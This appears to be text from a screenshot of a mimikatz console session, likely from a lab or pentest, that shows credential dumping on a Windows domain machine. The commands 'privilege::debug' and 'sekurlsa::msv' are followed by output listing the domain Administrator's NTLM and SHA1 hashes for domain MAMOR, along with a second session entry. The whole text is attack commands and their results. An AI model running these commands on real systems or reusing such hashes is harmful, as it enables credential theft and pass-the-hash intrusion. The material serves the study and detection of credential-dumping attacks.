 .#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 260576 (00000000:0003f9e0)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MAMOR
Logon Server      : DC1
Logon Time        : 2021/7/2 11:22:51
SID               : S-1-5-21-2818174168-482134242-3740854485-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : MAMOR
* NTLM     : 4cb55ea6471d29ccbb2ce4cf00271fe3
* SHA1     : 5001e0abcf5b1282298f7f052f85def16d56cba7
[00010000] CredentialKeys
* NTLM     : 4cb55ea6471d29ccbb2ce4cf00271fe3
* SHA1     : 5001e0abcf5b1282298f7f052f85def16d56cba7
Authentication Id : 0 ; 66150 (00000000:00010266)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/7/2 11:20:31
SID               : S-1-5-90-1
激活 Windows